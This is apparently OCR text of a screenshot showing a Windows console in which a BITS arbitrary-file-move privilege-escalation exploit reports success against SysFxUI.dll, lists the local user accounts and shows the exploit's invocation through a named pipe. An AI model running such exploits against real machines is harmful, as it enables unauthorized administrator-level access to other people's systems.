 BitsArbit...
BitsArbit...
管理员: C:\Windows\system32\cmd.exe
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\ADMINI~1\AppData\Local\Temp\1\workspace\') failed
(Err: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0047DED0
[+]Test Background Intelligent Transfer Service Result: 80029C4A
[+] =-======================================================================-=
\\ 的用户帐户
-------------------------------------------------------------------------------
aa
admin
Administrator
adss
Guest
命令运行完毕，但发生一个或多个错误。
[+] =-======================================================================-=
[*] DisconnectNamedPipe Successful.
C:\Users\Administrator\Desktop>BitsArbitraryFileMoveExploit.exe "cmd /c _ >  \\\
\.\\pipe\\showme " show